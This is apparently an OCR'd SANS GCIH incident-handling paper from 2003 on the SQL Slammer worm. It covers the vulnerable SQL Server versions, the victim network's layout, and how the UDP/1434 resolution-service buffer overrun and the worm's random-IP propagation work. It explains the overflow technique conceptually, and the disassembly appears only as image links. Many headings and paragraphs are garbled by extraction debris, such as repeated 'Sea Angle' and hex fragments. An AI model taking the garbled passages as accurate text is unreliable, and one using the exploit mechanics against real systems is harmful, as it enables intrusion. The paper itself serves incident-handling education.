

# Use offense to inform defense. Find flaws before the bad guys do.

## Copyright SANS Institute Author Retains Full Rights

This paper is from the SANS Penetration Testing site. Reposting is not permited without express written permission.

# [Interested in learning more?](https://pen-testing.sans.org/events/)

Check out the list of upcoming events offering "Web App Penetration Testing and Ethical Hacking (SEC542)" at https://pen-testing.sans.org/events/

# "SQL Slammer Worm" GIAC Certified Incident Handler Practical (GCIH) Chris Hayden, GSEC, GCFW, GCIA

April 7, 2003

Version 2.1a

### **Table of Contents**



### **Table of Figures East Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Sea Ang**



### **Introduction**  $\overline{a}$

**SMAS Institute 2003, Authorital Rights.** On January 25<sup>th</sup>, 2003 a worm known as "SQL Slammer" hit the Internet and my employer's network. The effect of the worm was that most of the Internet and many private networks were unavailable for most of Saturday starting at around 12:30 am Eastern. In the following pages I will go through the Incident Handling Process that I was involved in and attempt to point out mistakes that were made and hopefully provide suggestions for improvement based on the Incident Handling Process taught in the SANS courseware. This paper addresses the Practical assignment requirement for the GCIH certificate.

### **Part 1 – The Exploit** exploit the state of the 3D FB5 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A1

#### *Name*

Cert Advisory: CA-2003-04 [3]

Common Name: SQL Slammer Worm CVE: CAN-2002-0649 [2]

#### *Affected Operating Systems*

Microsoft Windows Systems running SQL Server 2000 or MSDE 2000, pre SP3 without MS02-039 or MS02-061 installed [4].

- Windows 2000 pre SP3
- Windows NT4.0 SP5 or later (SQL Server only runs on SP5 or later)
- Windows XP
- Windows 98 (MSDE only)
- Windows ME (MSDE only)

#### *Affected Protocols / Services / Applications*

Application: Microsoft SQL Server 2000, pre SP3 without MS02-039 or MS02-061 installed [4].

Service: SQL Server 2000 Resolution Service

Protocol: UDP/1434, SQL or Structured Query Language is an ANSI standard language used to access databases. It may be used to retrieve or update information in a database. While the language is a standard, most vendors include their own proprietary extensions to the language within their products.

#### *Brief Description*

**Constantly Systems**<br> **Constantly Solven Solven Solven Solven Solven Solven Solven Solven Solven Solven Solven Solven Solven SPS**<br> **Constant Solven SPS** or later (SQL Server only runs on<br>
later)<br> **Constant SPS** or later (S The SQL Slammer Worm works by exploiting a buffer overrun vulnerability In the SQL 2000 Server Resolution Service. The worm infects a victim machine and uses that machine to propagate itself to other machines through the network. The worm attacks a machine by sending a 376-byte packet to port udp/1434 [3] (common port for the SQL Server 2000 Resolution Service). The worm attempts to propagate by sending packets to randomly generated IP addresses from each machine that is infected.

#### *Variants*

No direct variants found

Other Names include: Sapphire Worm, SQL\_HEL, W32.Slammer [6]. The following CVE candidates also list buffer overrun and overflow conditions in Microsoft SQL Server 2000 and MSDE:

**CAN-2002-0644**: Buffer overflow in several Database Consistency Checkers (DBCCs) for Microsoft SQL Server 2000 and Microsoft Desktop Engine (MSDE) 2000 allows members of the db\_owner and db\_ddladmin roles to execute arbitrary code.

**CAN-2002-0641**: Buffer overflow in bulk insert procedure of Microsoft SQL Server 2000, including Microsoft SQL Server Desktop Engine (MSDE) 2000, allows attackers with database administration privileges to execute arbitrary code via a long filename in the BULK INSERT query.

**EXECT (DBCCS)** for Microsoft SQL Server 2000 and Microsoft SDE) 2000 allows members of the db\_owner and dlives members to execute arbitrary code.<br>
AN-2002-0641: Buffer overflow in bulk insert procedure of NL Server 2000, **CAN-2002-0624**: Buffer overflow in the password encryption function of Microsoft SQL Server 2000, including Microsoft SQL Server Desktop Engine (MSDE) 2000, allows remote attackers to gain control of the database and execute arbitrary code via SQL Server Authentication, aka "Unchecked Buffer in Password Encryption Procedure."

**CAN-2002-0154**: Buffer overflows in extended stored procedures for Microsoft SQL Server 7.0 and 2000 allow remote attackers to cause a denial of service or execute arbitrary code via a database query with certain long arguments.

Details for these candidates may be found at http://cve.mitre.org/cve/.

#### *References*

[1] NGSSoftware Insight Security Research Advisory, http://www.nextgenss.com/advisories/mssql-udp.txt

[2] Common Vulnerabilities and Exposures, http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2002-0649

[3] CERT<sup>®</sup> Advisory CA-2003-04 MS-SQL Server Worm, http://www.cert.org/advisories/CA-2003-04.html

ERT® Advisory CA-2003-04 MS-SQL Server Worm,<br>w.cert.org/advisories/CA-2003-04.html<br>crosoft Security Bulletin MS02-039,<br><u>w.microsoft.com/technet/treeview/default.asp?url=/technet/s<br>039.asp<br>le Spread of the Sapphire/Slammer </u> [4] Microsoft Security Bulletin MS02-039, http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/bulle tin/ms02-039.asp

[5] The Spread of the Sapphire/Slammer Worm, http://www.caida.org/outreach/papers/2003/sapphire/sapphire.html

[6] Wikipedia, the free encyclopedia, http://www.wikipedia.org/wiki/SQL\_slammer\_worm

[7] Sapphire Worm Code Disassembled, eEye Digital Security, http://www.eeye.com/html/Research/Flash/sapphire.txt

[8] Microsoft SQL Sapphire Worm Analysis, eEye Digital Security, http://www.eeye.com/html/Research/Flash/AL20030125.html

[9] SQL Security FAQ,

http://sqlsecurity.com/DesktopDefault.aspx?tabindex=1&tabid=2

### **Part 2 – The Attack** Fantastic Base of E46 and F8B5 06.

### *Description and Diagram of Network*





Figure 1 represents a generic layout of the target network. The key points of the network layout are as follows:

#### **Extranets**

These represent connections to external business partners. These connections consist mostly of Frame Relay PVC's. Traffic across these connections was restricted in most cases by router ACL's that specified source and destination IP addresses only (i.e. no port restrictions). In some cases no ACL's had been applied to the connection, this was due to misconfiguration of the router.

#### **ERAS (Enterprise Remote Access Service)**

these connections was restricted in rinost cases by loture<br>that specified source and destination IP addresses only<br>restrictions). In some cases no ACL's had been applie<br>connection, this was due to misconfiguration of the r This represents user Dial-In access to the corporate network. This includes RAS equipment located on the private network as well as third-party dial access through an external provider that has an extranet connection to the private network. Traffic across these connections is not restricted in any way. Access to the private network through Dial-In is restricted to authorized users using a login id and password. The ERAS equipment used is the Intel Shiva LanRover.

#### **VPN (Virtual Private Network)**

This represents user "Dial-In" VPN (IPSEC Tunnel – ESP) access to the corporate network. Traffic across these connections is not restricted for general authorized users. Access for contractors is restricted to destination IP addresses only (i.e. no port restrictions). Access to the private network through VPN is restricted to authorized users using a login id and password, and a group id and password (i.e. shared secret). The VPN Concentrator is a Cisco Concentrator 3030.

#### **Service Network**

This network segment includes the public web servers, DNS servers, VPN Concentrator, and public ftp server. No servers running components of the SQL Server 2000 were identified on this network.

#### **Corporate Firewall Example 31 A169 9980 Fa27 2F94 9980 FB5 066 9980 FB5 066 B5 066 E466 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4**

The corporate firewall is configured using the least privilege security posture i.e. all traffic is denied except for that which is explicitly allowed. It was configured to drop connection requests to UDP/1434. The corporate firewall is a Cluster of Checkpoint NG FP3 firewalls running on Solaris on Sun hardware.

#### **Corporate Private Network**

The corporate private network icon represents the devices that make up the core of the network. This includes backbone switches and routers. In this particular attack a Denial-of-Service at the core of the network was the main symptom/outcome of the SQL Slammer Worm.

#### **Server Subnets**

The server subnets are where most of the servers are located. The list of servers includes SQL Servers as well as many other types of application servers. All infected SQL Servers were running vulnerable SQL Server 2000 installations on Windows 2000 SP2 running on Compaq hardware.

#### **Client Subnets**

**EXECT THE SECT THE SECT THE SET SET SET SERVIDE SERVIDE SERVIDE SERVIDE SERVIDES THE SERVIDE SERVIDE SERVIDE SERVIDE OF SERVID OF THE SERVID OF THE SERVID THE SERVIDE SERVIDE THE SERVIDE STATE STATE STATE STATE STATE STAT** The client subnets designate the location of client PC's. No PC's running MSDE 2000 were reported infected, investigation revealed that the PC's running MSDE 2000 were not running the resolution service therefore there was not an attack vector present on those devices that was employed by the worm. Client machines reported infected were found to be running either SQL Server 2000 or the Enterprise Data Management suite of utilities used to connect to and manage multiple SQL Server installations (included with SQL Server 2000). Most client machines reported infected were the laptops used by SQL Server administrators.

#### *Protocol Description*

Introduced in SQL Server 2000 and MSDE 2000 is the ability to host multiple instances of SQL Server on a single machine. Because there are multiple instances of the server, not all can run on the default port of tcp/1433. "Named" instances of SQL Server are run on any port assigned to them by the operating system. Because these named instances run on dynamically assigned ports, a remote user has no previous knowledge of how to connect to a "named" instance of SQL Server running on a given machine. The SQL Server Resolution Service (runs on udp/1434) was added to resolve the issue of determining what port a "named" instance of SQL Server is using. A client wanting to connect to a "named" instance of SQL Server running on a given machine must first query the SQL Server Resolution Service running on that machine to determine which port the instance is using and then connect to that port. The client queries this service by sending a single byte packet to the resolution service, the byte being 0x02 [1]. The SQL Server replies with details about all named instances installed on the server including instance name, version, clustering info, net-libs supported, and net-lib details (ports, pipe names, etc.) [9].

#### *How the Exploit Works*

From the same of the same of the same of the resolution service in the same of same of the same of the same state of the same state of the same state of the server including instance name, verticalism and the server includ The exploit works by exploiting a buffer overrun condition in the SQL Server Resolution Service. A buffer overrun or overflow comes in many forms be it caused by improperly checking the bounds on an array before storing information or sending a number larger than an integer on the target system can store, in either case the end result is usually the same causing unexpected behavior in the program or overwriting portions of memory with code written by the attacker in the hopes that it will be executed by the victim machine. By sending a specially crafted packet to the Resolution service an attacker could cause portions of system memory to be overwritten. Overwriting it with carefully selected data could allow the attacker to run code within the security context of the SQL Server service [4]. If a SQL Server receives a packet on port 1434 with the first byte set to 0x04, the SQL Monitor thread takes the remaining data and attempts to open a registry key using this data [1]. If a large number of bytes are appended to the end of the packet a stack based buffer is overflowed and the saved return address is overwritten. By overwriting the return address with a "jmp esp" or "call esp" instruction, when the vulnerable procedure returns the processor will start executing code of the attackers choice [1]. The "jmp esp" instruction is an assembly language instruction that sets the instruction pointer (EIP) register to the value stored in the ESP register (used as the Stack Pointer).

In general the worm's attack mechanism is as follows:

1) Retrieves the address of GetProcAddress (returns the address of an exported function from a DLL) and Loadlibrary (maps the specified executable module into the address space of the calling process) from the IAT in sqlsort.dll. It then snags the necessary library base addresses and function entry points [8].

- 2) Calls gettickcount (function that returns the number of milliseconds since Windows was started), and uses returned count as a pseudorandom seed [8].
	- 3) Creates a UDP socket [8].
	- 4) Performs a simple pseudo-random number generation formula using the returned gettickcount value to generate an IP address that will later be used as the target [8].
	- 5) Sends worm payload in a SQL Server Resolution Service request to the pseudo-random target address, on port 1434 (UDP) [8].
	- 6) Returns back to formula and continues to generate new pseudorandom IP addresses [8].

eEye Security provides the following breakdown (disassembly) of the worm's code:







